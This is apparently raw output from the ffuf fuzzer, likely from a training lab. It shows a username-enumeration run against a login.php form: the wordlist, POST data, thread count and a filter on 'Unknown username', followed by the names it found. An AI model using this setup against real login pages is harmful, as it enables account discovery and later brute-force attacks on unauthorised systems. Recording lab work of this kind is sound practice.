 v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://94.237.63.227:35458/login.php
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&password=test
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Unknown username
________________________________________________
felix [Status: 200, Size: 4344, Words: 680, Lines: 91, Duration: 198ms]
gladys [Status: 200, Size: 4344, Words: 680, Lines: 91, Duration: 96ms]
Felix [Status: 200, Size: 4344, Words: 680, Lines: 91, Duration: 406ms]
felix1 [Status: 200, Size: 4344, Words: 680, Lines: 91, Duration: 597ms]
FELIX [Status: 200, Size: 4344, Words: 680, Lines: 91, Duration: 507ms]
[WARN] Caught keyboard interrupt (Ctrl-C)